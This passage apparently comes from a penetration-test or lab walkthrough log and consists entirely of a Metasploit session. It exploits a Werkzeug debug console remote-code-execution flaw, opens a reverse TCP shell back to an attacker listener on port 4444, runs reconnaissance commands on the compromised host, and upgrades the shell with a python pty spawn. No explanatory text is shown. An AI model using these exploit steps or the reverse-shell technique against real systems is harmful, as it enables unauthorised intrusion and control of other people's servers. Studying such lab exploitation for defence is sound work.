 [*] Exploit completed, but no session was created.
msf exploit(multi/http/werkzeug_debug_rce) > set RPORT 5000
RPORT => 5000
msf exploit(multi/http/werkzeug_debug_rce) > run
[*] Started reverse TCP handler on 192.168.33.31:4444
[*] Command shell session 1 opened (192.168.33.31:4444 -> 192.168.33.67:46572) at 2019-02-06 18:15:33 -0500
uname -a
Linux ekzameno 3.13.0-100-generic #147-Ubuntu SMP Tue Oct 18 16:48:51 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
whoami && hostname
werkzeug
ekzameno
python -c 'import pty;pty.spawn("/bin/bash")'